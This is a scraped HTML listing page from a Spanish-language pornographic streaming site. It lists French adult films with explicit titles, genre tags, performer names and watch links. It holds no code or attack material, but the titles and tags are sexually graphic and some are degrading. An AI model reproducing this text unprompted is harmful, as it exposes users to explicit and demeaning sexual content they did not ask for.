                        <img src="https://malfollado.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">5</span>
                    </div>
                </div>
                <span class="Date">2020</span><span class="Qlty">480p</span><span class="Time">02:06:46</span><span class="Views AAIco-remove_red_eye">696</span>            </div>
            <div class="Description">
                <p>¡Trae a las BBW! Si sabes que sabes. ¡Cuanto más grande sea ese cojín, más</p>
                                <p class="Genre"><span>Género:</span> <a href="https://malfollado.com/corridas-en-la-cara">Corridas en la cara</a>, <a href="https://malfollado.com/culos-grandes">Culos grandes</a>, <a href="https://malfollado.com/dildos">Dildos</a>, <a href="https://malfollado.com/fisting">Fisting</a>, <a href="https://malfollado.com/gangbangs">Gangbangs</a>, <a href="https://malfollado.com/gordas">Gordas</a>, <a href="https://malfollado.com/lesbianas">Lesbianas</a>, <a href="https://malfollado.com/masturbacion">Masturbación</a>, <a href="https://malfollado.com/tetas-grandes">Tetas grandes</a>, <a href="https://malfollado.com/trios">Tríos</a></p>
                 <p class="Cast"><span>Actores:</span> <a href="https://malfollado.com/pornstar/celia-cheyenne">Celia Cheyenne</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/ineesa">Ineesa</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/pauline">Pauline</a></p>            </div>
            <a href="https://malfollado.com/x/lets-fuck-that-fat-bitch" class="TPlay AAIco-play_circle_outline"><strong>¡VER AHORA!</strong></a>
        </div>
    </article>
</li>		            				            			<li id="post-20198" class="TPostMv post-20198 movies type-movies status-publish has-post-thumbnail hentry category-amateurtv category-anal category-corridas-en-la-cara category-dildos category-doble-penetracion category-doble-vaginal category-exteriores category-fisting category-francesas category-garganta-profunda category-strap-ons category-tetas-grandes category-trios tag-french-connection letters-p annee-104 cast-amelie-pucycat cast-imany-many cast-lucie-luke cast-nora-luxia cast-pryscilla-lopez">
    <article class="TPost B">
        <a href="https://malfollado.com/x/please-double-penetrate-me">
		<div class="Image">
			
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="https://malfollado.com/wp-content/uploads/2022/06/Please-Double-Penetrate-Me-160x240.jpg"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">480p</span></div><span class="mn-tag Lg"><img src="https://malfollado.com/wp-content/uploads/2020/11/France.png"></span>                    
                    <span class="Qlty Yr">2020</span>                </span>                
            </div>
            <h3 class="Title">Please Double Penetrate Me</h3>
        </a>
        <div class="TPMvCn">
			
            <a href="https://malfollado.com/x/please-double-penetrate-me"><div class="Title">Please Double Penetrate Me</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://malfollado.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">2020</span><span class="Qlty">480p</span><span class="Time">03:00:41</span><span class="Views AAIco-remove_red_eye">555</span>            </div>
            <div class="Description">
                                                <p class="Genre"><span>Género:</span> <a href="https://malfollado.com/amateurtv">Amateur</a>, <a href="https://malfollado.com/anal">Anal</a>, <a href="https://malfollado.com/corridas-en-la-cara">Corridas en la cara</a>, <a href="https://malfollado.com/dildos">Dildos</a>, <a href="https://malfollado.com/doble-penetracion">Doble penetración</a>, <a href="https://malfollado.com/doble-vaginal">Doble vaginal</a>, <a href="https://malfollado.com/exteriores">Exteriores</a>, <a href="https://malfollado.com/fisting">Fisting</a>, <a href="https://malfollado.com/francesas">Francesas</a>, <a href="https://malfollado.com/garganta-profunda">Garganta profunda</a>, <a href="https://malfollado.com/strap-ons">Strap-Ons</a>, <a href="https://malfollado.com/tetas-grandes">Tetas grandes</a>, <a href="https://malfollado.com/trios">Tríos</a></p>
                 <p class="Cast"><span>Actores:</span> <a href="https://malfollado.com/pornstar/amelie-pucycat">Amelie Pucycat</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/imany-many">Imany Many</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/lucie-luke">Lucie Luke</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/nora-luxia">Nora Luxia</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/pryscilla-lopez">Pryscilla Lopez</a></p>            </div>
            <a href="https://malfollado.com/x/please-double-penetrate-me" class="TPlay AAIco-play_circle_outline"><strong>¡VER AHORA!</strong></a>
        </div>
    </article>
</li>		            				            			<li id="post-20130" class="TPostMv post-20130 movies type-movies status-publish has-post-thumbnail hentry category-anal category-corridas-en-la-cara category-culos-grandes category-dildos category-doble-penetracion category-doble-vaginal category-fisting category-garganta-profunda category-maduras category-morenas category-sexo-en-grupo category-tetas-grandes category-trios tag-french-connection letters-f annee-104 cast-amelie-pucycat cast-charlotte-lapyne cast-clara-grimaldi cast-phoebe">
    <article class="TPost B">
        <a href="https://malfollado.com/x/fist-fuck-my-ass">
		<div class="Image">
			
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="https://malfollado.com/wp-content/uploads/2022/06/Fist-Fuck-My-Ass-160x240.jpg"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">480p</span></div><span class="mn-tag Lg"><img src="https://malfollado.com/wp-content/uploads/2020/11/France.png"></span>                    
                    <span class="Qlty Yr">2020</span>                </span>                
            </div>
            <h3 class="Title">Fist Fuck My Ass</h3>
        </a>
        <div class="TPMvCn">
			
            <a href="https://malfollado.com/x/fist-fuck-my-ass"><div class="Title">Fist Fuck My Ass</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://malfollado.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">2020</span><span class="Qlty">480p</span><span class="Time"> 02:44:04</span><span class="Views AAIco-remove_red_eye">410</span>            </div>
            <div class="Description">
                                                <p class="Genre"><span>Género:</span> <a href="https://malfollado.com/anal">Anal</a>, <a href="https://malfollado.com/corridas-en-la-cara">Corridas en la cara</a>, <a href="https://malfollado.com/culos-grandes">Culos grandes</a>, <a href="https://malfollado.com/dildos">Dildos</a>, <a href="https://malfollado.com/doble-penetracion">Doble penetración</a>, <a href="https://malfollado.com/doble-vaginal">Doble vaginal</a>, <a href="https://malfollado.com/fisting">Fisting</a>, <a href="https://malfollado.com/garganta-profunda">Garganta profunda</a>, <a href="https://malfollado.com/maduras">Maduras</a>, <a href="https://malfollado.com/morenas">Morenas</a>, <a href="https://malfollado.com/sexo-en-grupo">Sexo en grupo</a>, <a href="https://malfollado.com/tetas-grandes">Tetas grandes</a>, <a href="https://malfollado.com/trios">Tríos</a></p>
                 <p class="Cast"><span>Actores:</span> <a href="https://malfollado.com/pornstar/amelie-pucycat">Amelie Pucycat</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/charlotte-lapyne">Charlotte Lapyne</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/clara-grimaldi">Clara Grimaldi</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/phoebe">Phoebe</a></p>            </div>
            <a href="https://malfollado.com/x/fist-fuck-my-ass" class="TPlay AAIco-play_circle_outline"><strong>¡VER AHORA!</strong></a>
        </div>
    </article>
</li>		            				            			<li id="post-20049" class="TPostMv post-20049 movies type-movies status-publish has-post-thumbnail hentry category-anal category-amateurtv category-corridas-en-la-cara category-dildos category-fisting category-maduras category-mamadas category-masturbacion category-strap-ons category-trios tag-french-connection letters-p annee-104 cast-amel-annoga cast-amelie-pucycat cast-britney cast-lucie-luke cast-melodie-ligers cast-vanessa-loli">
    <article class="TPost B">
        <a href="https://malfollado.com/x/pure-french-amateur-3">
		<div class="Image">
			
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="https://malfollado.com/wp-content/uploads/2022/06/Pure-French-Amateur-3-160x240.jpg"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">480p</span></div><span class="mn-tag Lg"><img src="https://malfollado.com/wp-content/uploads/2020/11/France.png"></span>                    
                    <span class="Qlty Yr">2020</span>                </span>                
            </div>
            <h3 class="Title">Pure French Amateur 3</h3>
        </a>
        <div class="TPMvCn">
			
            <a href="https://malfollado.com/x/pure-french-amateur-3"><div class="Title">Pure French Amateur 3</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://malfollado.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">2020</span><span class="Qlty">480p</span><span class="Time">02:32:31</span><span class="Views AAIco-remove_red_eye">452</span>            </div>
            <div class="Description">
                                                <p class="Genre"><span>Género:</span> <a href="https://malfollado.com/anal">Anal</a>, <a href="https://malfollado.com/amateurtv">Amateur</a>, <a href="https://malfollado.com/corridas-en-la-cara">Corridas en la cara</a>, <a href="https://malfollado.com/dildos">Dildos</a>, <a href="https://malfollado.com/fisting">Fisting</a>, <a href="https://malfollado.com/maduras">Maduras</a>, <a href="https://malfollado.com/mamadas">Mamadas</a>, <a href="https://malfollado.com/masturbacion">Masturbación</a>, <a href="https://malfollado.com/strap-ons">Strap-Ons</a>, <a href="https://malfollado.com/trios">Tríos</a></p>
                 <p class="Cast"><span>Actores:</span> <a href="https://malfollado.com/pornstar/amel-annoga">Amel Annoga</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/amelie-pucycat">Amelie Pucycat</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/britney">Britney</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/lucie-luke">Lucie Luke</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/melodie-ligers">Melodie Ligers</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/vanessa-loli">Vanessa Loli</a></p>            </div>
            <a href="https://malfollado.com/x/pure-french-amateur-3" class="TPlay AAIco-play_circle_outline"><strong>¡VER AHORA!</strong></a>
        </div>
    </article>
</li>		            				            			<li id="post-19742" class="TPostMv post-19742 movies type-movies status-publish has-post-thumbnail hentry category-anal category-amateurtv category-corridas-en-la-cara category-dildos category-fisting category-lenceria category-maduras category-tetas-grandes category-trios tag-french-connection letters-p annee-104 cast-amel-annoga cast-amelie-pucycat cast-britney cast-lucie-luke cast-melodie-ligers cast-vanessa-loli">
    <article class="TPost B">
        <a href="https://malfollado.com/x/pure-french-amateur-4">
		<div class="Image">
			
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="https://malfollado.com/wp-content/uploads/2022/06/Pure-French-Amateur-4-160x240.jpg"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">480p</span></div><span class="mn-tag Lg"><img src="https://malfollado.com/wp-content/uploads/2020/11/France.png"></span>                    
                    <span class="Qlty Yr">2020</span>                </span>                
            </div>
            <h3 class="Title">Pure French Amateur 4</h3>
        </a>
        <div class="TPMvCn">
			
            <a href="https://malfollado.com/x/pure-french-amateur-4"><div class="Title">Pure French Amateur 4</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://malfollado.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">2020</span><span class="Qlty">480p</span><span class="Time">02:26:12</span><span class="Views AAIco-remove_red_eye">464</span>            </div>
            <div class="Description">
                <p>¡Pure French Amateur 4 continúa justo donde lo dejaron tres! ¡French Connection te trae un</p>
                                <p class="Genre"><span>Género:</span> <a href="https://malfollado.com/anal">Anal</a>, <a href="https://malfollado.com/amateurtv">Amateur</a>, <a href="https://malfollado.com/corridas-en-la-cara">Corridas en la cara</a>, <a href="https://malfollado.com/dildos">Dildos</a>, <a href="https://malfollado.com/fisting">Fisting</a>, <a href="https://malfollado.com/lenceria">Lencería</a>, <a href="https://malfollado.com/maduras">Maduras</a>, <a href="https://malfollado.com/tetas-grandes">Tetas grandes</a>, <a href="https://malfollado.com/trios">Tríos</a></p>
                 <p class="Cast"><span>Actores:</span> <a href="https://malfollado.com/pornstar/amel-annoga">Amel Annoga</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/amelie-pucycat">Amelie Pucycat</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/britney">Britney</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/lucie-luke">Lucie Luke</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/melodie-ligers">Melodie Ligers</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/vanessa-loli">Vanessa Loli</a></p>            </div>
            <a href="https://malfollado.com/x/pure-french-amateur-4" class="TPlay AAIco-play_circle_outline"><strong>¡VER AHORA!</strong></a>
        </div>
    </article>
</li>		            				            			<li id="post-19173" class="TPostMv post-19173 movies type-movies status-publish has-post-thumbnail hentry category-anal category-corridas-en-la-cara category-culos-grandes category-dildos category-doble-vaginal category-fisting category-gangbangs-mujeres category-intercambio-de-semen category-tetas-grandes tag-french-connection letters-f annee-104 cast-amelie-pucycat cast-bianka cast-candice-marchal cast-jessica-farmer cast-kim-equinoxx cast-lana-brillant cast-melissa-milan cast-natacha-guapa cast-therese">
    <article class="TPost B">
        <a href="https://malfollado.com/x/french-gang-bang">
		<div class="Image">
			
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="https://malfollado.com/wp-content/uploads/2022/05/French-Gang-Bang-160x240.jpg"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">480p</span></div><span class="mn-tag Lg"><img src="https://malfollado.com/wp-content/uploads/2020/11/France.png"></span>                    
                    <span class="Qlty Yr">2020</span>                </span>                
            </div>
            <h3 class="Title">French Gang Bang</h3>
        </a>
        <div class="TPMvCn">
			
            <a href="https://malfollado.com/x/french-gang-bang"><div class="Title">French Gang Bang</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://malfollado.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">2020</span><span class="Qlty">480p</span><span class="Time">03:07:23</span><span class="Views AAIco-remove_red_eye">341</span>            </div>
            <div class="Description">
                                                <p class="Genre"><span>Género:</span> <a href="https://malfollado.com/anal">Anal</a>, <a href="https://malfollado.com/corridas-en-la-cara">Corridas en la cara</a>, <a href="https://malfollado.com/culos-grandes">Culos grandes</a>, <a href="https://malfollado.com/dildos">Dildos</a>, <a href="https://malfollado.com/doble-vaginal">Doble vaginal</a>, <a href="https://malfollado.com/fisting">Fisting</a>, <a href="https://malfollado.com/gangbangs-mujeres">Gangbangs mujeres</a>, <a href="https://malfollado.com/intercambio-de-semen">Intercambio de semen</a>, <a href="https://malfollado.com/tetas-grandes">Tetas grandes</a></p>
                 <p class="Cast"><span>Actores:</span> <a href="https://malfollado.com/pornstar/amelie-pucycat">Amelie Pucycat</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/bianka">Bianka</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/candice-marchal">Candice Marchal</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/jessica-farmer">Jessica Farmer</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/kim-equinoxx">Kim Equinoxx</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/lana-brillant">Lana Brillant</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/melissa-milan">Melissa Milan</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/natacha-guapa">Natacha Guapa</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/therese">Therese</a></p>            </div>
            <a href="https://malfollado.com/x/french-gang-bang" class="TPlay AAIco-play_circle_outline"><strong>¡VER AHORA!</strong></a>
        </div>
    </article>
</li>		            				            			<li id="post-17828" class="TPostMv post-17828 movies type-movies status-publish has-post-thumbnail hentry category-amateurtv category-corridas-en-la-cara category-dildos category-doble-penetracion category-doble-vaginal category-europeas category-fisting category-francesas category-interracial category-lenceria category-maduras category-sexo-en-grupo category-strap-ons category-tetas-grandes tag-french-connection letters-p annee-104 cast-anais-lefey cast-julia-x cast-lily-phoenix cast-lula-boobs cast-mia-wallace">
    <article class="TPost B">
        <a href="https://malfollado.com/x/pure-french-amateur-2">
		<div class="Image">
			
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="https://malfollado.com/wp-content/uploads/2022/04/Pure-French-Amateur-2-160x240.jpg"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">480p</span></div><span class="mn-tag Lg"><img src="https://malfollado.com/wp-content/uploads/2020/11/France.png"></span>                    
                    <span class="Qlty Yr">2020</span>                </span>                
            </div>
            <h3 class="Title">Pure French Amateur 2</h3>
        </a>
        <div class="TPMvCn">
			
            <a href="https://malfollado.com/x/pure-french-amateur-2"><div class="Title">Pure French Amateur 2</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://malfollado.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">2020</span><span class="Qlty">480p</span><span class="Time">02:36:22</span><span class="Views AAIco-remove_red_eye">488</span>            </div>
            <div class="Description">
                                                <p class="Genre"><span>Género:</span> <a href="https://malfollado.com/amateurtv">Amateur</a>, <a href="https://malfollado.com/corridas-en-la-cara">Corridas en la cara</a>, <a href="https://malfollado.com/dildos">Dildos</a>, <a href="https://malfollado.com/doble-penetracion">Doble penetración</a>, <a href="https://malfollado.com/doble-vaginal">Doble vaginal</a>, <a href="https://malfollado.com/europeas">Europeas</a>, <a href="https://malfollado.com/fisting">Fisting</a>, <a href="https://malfollado.com/francesas">Francesas</a>, <a href="https://malfollado.com/interracial">Interracial</a>, <a href="https://malfollado.com/lenceria">Lencería</a>, <a href="https://malfollado.com/maduras">Maduras</a>, <a href="https://malfollado.com/sexo-en-grupo">Sexo en grupo</a>, <a href="https://malfollado.com/strap-ons">Strap-Ons</a>, <a href="https://malfollado.com/tetas-grandes">Tetas grandes</a></p>
                 <p class="Cast"><span>Actores:</span> <a href="https://malfollado.com/pornstar/anais-lefey">Anais Lefey</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/julia-x">Julia X</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/lily-phoenix">Lily Phoenix</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/lula-boobs">Lula Boobs</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/mia-wallace">Mia Wallace</a></p>            </div>
            <a href="https://malfollado.com/x/pure-french-amateur-2" class="TPlay AAIco-play_circle_outline"><strong>¡VER AHORA!</strong></a>
        </div>
    </article>
</li>		            				            			<li id="post-17675" class="TPostMv post-17675 movies type-movies status-publish has-post-thumbnail hentry category-anal category-corridas-en-la-cara category-dildos category-doble-penetracion category-fisting category-garganta-profunda category-masturbacion category-paja-cubana category-tetas-grandes tag-french-connection letters-f annee-104 cast-jessica-farmer cast-julia-gomez cast-ladypam cast-lucie-luke">
    <article class="TPost B">
        <a href="https://malfollado.com/x/french-mature-and-hungry-for-cock">
		<div class="Image">
			
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="https://malfollado.com/wp-content/uploads/2022/03/French-Mature-And-Hungry-For-Cock-160x240.jpg"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">480p</span></div><span class="mn-tag Lg"><img src="https://malfollado.com/wp-content/uploads/2020/11/France.png"></span>                    
                    <span class="Qlty Yr">2020</span>                </span>                
            </div>
            <h3 class="Title">French, Mature And Hungry For Cock</h3>
        </a>
        <div class="TPMvCn">
			
            <a href="https://malfollado.com/x/french-mature-and-hungry-for-cock"><div class="Title">French, Mature And Hungry For Cock</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://malfollado.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">2020</span><span class="Qlty">480p</span><span class="Time">02:19:00</span><span class="Views AAIco-remove_red_eye">443</span>            </div>
            <div class="Description">
                <p>French, Mature And Hungry For Cock es otra producción hardcore de French Connection. ¡Han aprovechado</p>
                                <p class="Genre"><span>Género:</span> <a href="https://malfollado.com/anal">Anal</a>, <a href="https://malfollado.com/corridas-en-la-cara">Corridas en la cara</a>, <a href="https://malfollado.com/dildos">Dildos</a>, <a href="https://malfollado.com/doble-penetracion">Doble penetración</a>, <a href="https://malfollado.com/fisting">Fisting</a>, <a href="https://malfollado.com/garganta-profunda">Garganta profunda</a>, <a href="https://malfollado.com/masturbacion">Masturbación</a>, <a href="https://malfollado.com/paja-cubana">Paja cubana</a>, <a href="https://malfollado.com/tetas-grandes">Tetas grandes</a></p>
                 <p class="Cast"><span>Actores:</span> <a href="https://malfollado.com/pornstar/jessica-farmer">Jessica Farmer</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/julia-gomez">Julia Gomez</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/ladypam">Ladypam</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/lucie-luke">Lucie Luke</a></p>            </div>
            <a href="https://malfollado.com/x/french-mature-and-hungry-for-cock" class="TPlay AAIco-play_circle_outline"><strong>¡VER AHORA!</strong></a>
        </div>
    </article>
</li>		            				            			<li id="post-17313" class="TPostMv post-17313 movies type-movies status-publish has-post-thumbnail hentry category-anal category-corridas-en-la-cara category-dildos category-fisting category-lenceria tag-french-connection letters-f annee-104 cast-melissa-garcia cast-melodie-ligers cast-natacha-c">
    <article class="TPost B">
        <a href="https://malfollado.com/x/fuck-my-virgin-ass">
		<div class="Image">
			
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="https://malfollado.com/wp-content/uploads/2022/03/Fuck-My-Virgin-Ass-160x240.jpg"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">480p</span></div><span class="mn-tag Lg"><img src="https://malfollado.com/wp-content/uploads/2020/11/France.png"></span>                    
                    <span class="Qlty Yr">2020</span>                </span>                
            </div>
            <h3 class="Title">Fuck My Virgin Ass</h3>
        </a>
        <div class="TPMvCn">
			
            <a href="https://malfollado.com/x/fuck-my-virgin-ass"><div class="Title">Fuck My Virgin Ass</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://malfollado.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">2.5</span>
                    </div>
                </div>
                <span class="Date">2020</span><span class="Qlty">480p</span><span class="Time">01:49:55</span><span class="Views AAIco-remove_red_eye">985</span>            </div>
            <div class="Description">
                                                <p class="Genre"><span>Género:</span> <a href="https://malfollado.com/anal">Anal</a>, <a href="https://malfollado.com/corridas-en-la-cara">Corridas en la cara</a>, <a href="https://malfollado.com/dildos">Dildos</a>, <a href="https://malfollado.com/fisting">Fisting</a>, <a href="https://malfollado.com/lenceria">Lencería</a></p>
                 <p class="Cast"><span>Actores:</span> <a href="https://malfollado.com/pornstar/melissa-garcia">Melissa Garcia</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/melodie-ligers">Melodie Ligers</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/natacha-c">Natacha C.</a></p>            </div>
            <a href="https://malfollado.com/x/fuck-my-virgin-ass" class="TPlay AAIco-play_circle_outline"><strong>¡VER AHORA!</strong></a>
        </div>
    </article>
</li>		            				            			<li id="post-17205" class="TPostMv post-17205 movies type-movies status-publish has-post-thumbnail hentry category-anal category-castings category-corridas-en-la-cara category-dildos category-fisting category-garganta-profunda category-lenceria category-squirting category-tetas-grandes category-trios tag-french-connection letters-m annee-104 cast-gabriela-quetzal cast-laila cast-melodie-ligers cast-venus-lova">
    <article class="TPost B">
        <a href="https://malfollado.com/x/my-1st-anal-casting">
		<div class="Image">
			
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="https://malfollado.com/wp-content/uploads/2022/02/My-1st-Anal-Casting-160x240.jpg"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">480p</span></div><span class="mn-tag Lg"><img src="https://malfollado.com/wp-content/uploads/2020/11/France.png"></span>                    
                    <span class="Qlty Yr">2020</span>                </span>                
            </div>
            <h3 class="Title">My 1st Anal Casting</h3>
        </a>
        <div class="TPMvCn">
			
            <a href="https://malfollado.com/x/my-1st-anal-casting"><div class="Title">My 1st Anal Casting</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://malfollado.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">2020</span><span class="Qlty">480p</span><span class="Time">02:32:04</span><span class="Views AAIco-remove_red_eye">797</span>            </div>
            <div class="Description">
                <p>Esta puede ser su primera llamada de casting anal, ¡pero cada una de estas bellezas</p>
                                <p class="Genre"><span>Género:</span> <a href="https://malfollado.com/anal">Anal</a>, <a href="https://malfollado.com/castings">Castings</a>, <a href="https://malfollado.com/corridas-en-la-cara">Corridas en la cara</a>, <a href="https://malfollado.com/dildos">Dildos</a>, <a href="https://malfollado.com/fisting">Fisting</a>, <a href="https://malfollado.com/garganta-profunda">Garganta profunda</a>, <a href="https://malfollado.com/lenceria">Lencería</a>, <a href="https://malfollado.com/squirting">Squirting</a>, <a href="https://malfollado.com/tetas-grandes">Tetas grandes</a>, <a href="https://malfollado.com/trios">Tríos</a></p>
                 <p class="Cast"><span>Actores:</span> <a href="https://malfollado.com/pornstar/gabriela-quetzal">Gabriela Quetzal</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/laila">Laila</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/melodie-ligers">Melodie Ligers</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/venus-lova">Venus Lova</a></p>            </div>
            <a href="https://malfollado.com/x/my-1st-anal-casting" class="TPlay AAIco-play_circle_outline"><strong>¡VER AHORA!</strong></a>
        </div>
    </article>
</li>		            				            			<li id="post-17137" class="TPostMv post-17137 movies type-movies status-publish has-post-thumbnail hentry category-anal category-corridas-en-la-cara category-dildos category-doble-penetracion category-doble-vaginal category-fisting category-interracial category-lenceria category-maduras category-sexo-en-grupo category-strap-ons category-tetas-grandes category-trios tag-french-connection letters-p annee-104 cast-anais-lefey cast-julia-x cast-lily-phoenix cast-lula-boobs cast-mia-wallace">
    <article class="TPost B">
        <a href="https://malfollado.com/x/pure-french-amateur">
		<div class="Image">
			
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="https://malfollado.com/wp-content/uploads/2022/02/Pure-French-Amateur-160x240.jpg"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">480p</span></div><span class="mn-tag Lg"><img src="https://malfollado.com/wp-content/uploads/2020/11/France.png"></span>                    
                    <span class="Qlty Yr">2020</span>                </span>                
            </div>
            <h3 class="Title">Pure French Amateur</h3>
        </a>
        <div class="TPMvCn">
			
            <a href="https://malfollado.com/x/pure-french-amateur"><div class="Title">Pure French Amateur</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://malfollado.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">2020</span><span class="Qlty">480p</span><span class="Time">02:36:22</span><span class="Views AAIco-remove_red_eye">747</span>            </div>
            <div class="Description">
                                                <p class="Genre"><span>Género:</span> <a href="https://malfollado.com/anal">Anal</a>, <a href="https://malfollado.com/corridas-en-la-cara">Corridas en la cara</a>, <a href="https://malfollado.com/dildos">Dildos</a>, <a href="https://malfollado.com/doble-penetracion">Doble penetración</a>, <a href="https://malfollado.com/doble-vaginal">Doble vaginal</a>, <a href="https://malfollado.com/fisting">Fisting</a>, <a href="https://malfollado.com/interracial">Interracial</a>, <a href="https://malfollado.com/lenceria">Lencería</a>, <a href="https://malfollado.com/maduras">Maduras</a>, <a href="https://malfollado.com/sexo-en-grupo">Sexo en grupo</a>, <a href="https://malfollado.com/strap-ons">Strap-Ons</a>, <a href="https://malfollado.com/tetas-grandes">Tetas grandes</a>, <a href="https://malfollado.com/trios">Tríos</a></p>
                 <p class="Cast"><span>Actores:</span> <a href="https://malfollado.com/pornstar/anais-lefey">Anais Lefey</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/julia-x">Julia X</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/lily-phoenix">Lily Phoenix</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/lula-boobs">Lula Boobs</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/mia-wallace">Mia Wallace</a></p>            </div>
            <a href="https://malfollado.com/x/pure-french-amateur" class="TPlay AAIco-play_circle_outline"><strong>¡VER AHORA!</strong></a>
        </div>
    </article>
</li>		            		 
		            			            </ul>
		            <nav class="wp-pagenavi">
						<div class="nav-links">
<a class="page-link current" class="page-link" href="https://malfollado.com/fisting">1</a>
<a class="page-link" href="https://malfollado.com/fisting/page/2">2</a>
<a href="https://malfollado.com/fisting/page/2" ><i class="fa-arrow-right"></i></a>
</div>
					</nav>
		        </section>                
            </main>
                    </div>
	</div>
</div>
<!-- wmm d -->        <footer class="Footer">
                        <div class="Top">
                <div class="Container">
                    <div class="Rows DF D03">
